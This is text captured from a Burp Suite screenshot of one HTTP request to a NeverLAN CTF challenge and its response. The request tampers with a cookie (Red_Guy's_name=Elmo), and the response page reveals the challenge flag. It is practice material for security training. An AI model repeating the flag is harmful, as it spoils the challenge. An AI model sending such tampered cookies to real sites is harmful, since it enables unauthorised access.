 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://challenges.neverlanctf.com:1110
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenges.neverlanctf.com:1110
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=8hii7d9m31q448oi8g2knbojt1; Red_Guy's_name=Elmo
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Tue, 11 Feb 2020 21:24:36 GMT
Server: nginx
X-Powered-By: PHP/7.2.10
Content-Length: 152
Connection: Close
<!DOCTYPE html>
<html>
<head>
<title>Cookie_monster</title>
</head>
<body>
<p>Yougotit!flag{YummyC00k13s}</p></body>
</html>